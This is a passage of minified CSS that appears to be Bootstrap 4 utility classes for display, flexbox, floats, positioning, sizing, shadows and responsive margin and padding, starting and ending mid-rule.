(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 2px 10px 0 rgba(0,0,0,.2)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media 